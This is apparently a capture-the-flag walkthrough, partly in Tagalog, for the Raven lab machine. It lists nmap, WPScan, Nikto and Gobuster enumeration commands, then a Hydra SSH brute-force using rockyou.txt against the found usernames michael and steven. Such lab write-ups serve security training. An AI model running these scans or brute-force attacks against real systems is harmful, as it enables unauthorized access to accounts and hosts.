 FLAG 1

Step 1: Find the target's IP address on the network

sudo netdiscover -r 192.168.56.0/24

Step 2: Scan the target for open ports (TCP connect scan)

sudo nmap -sT 192.168.56.X

This finds which ports are open (usually 22 for SSH and 80 for HTTP).

Step 3: Run Nmap's default scripts against the target

sudo nmap -sC 192.168.56.X

This runs safe default scripts to gather extra information about each open port, such as page titles or service banners.

Step 4: Detect service and version information

sudo nmap -sV 192.168.56.X

This tells you exactly which software and version is running on each port (e.g. Apache version, OpenSSH version).

Step 5: Enumerate the WordPress site with WPScan

wpscan --url http://192.168.56.X/wordpress

WPScan checks the WordPress installation for known vulnerabilities, installed plugins, themes, and — most importantly — valid usernames.

Step 6: Run a Nikto scan

nikto -h http://192.168.56.X

Nikto checks the web server for outdated software, dangerous files, and misconfigurations.

Step 7: Brute-force hidden directories with Gobuster

gobuster dir -u http://192.168.56.X -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt

done na, para ma check punta ka service.html search mo yung flag1 pag lumabas ocakes na

FLAG 2

Step 1: Create a list of possible usernames

nano usernames.txt

Add the usernames you discovered during Flag 1 enumeration (from WPScan or the website itself) — for Raven these are:

• michael
• steven
Save and exit (Ctrl+O, Enter, then Ctrl+X)

Step 2: Make sure you have a password wordlist

Kali ships with rockyou.txt, but it's usually compressed. If /usr/share/wordlists/rockyou.txt doesn't exist yet, extract it first:

ls /usr/share/wordlists/ (optional: para ma check if na extract na)

sudo gzip -d /usr/share/wordlists/rockyou.txt.gz

Step 3: Brute-force SSH login with Hydra

hydra -L usernames.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.X

Step 4: Log in with the cracked credentials

ssh michael@192.168.56.X

gamitin yung password na makukuha then okay na yung step 4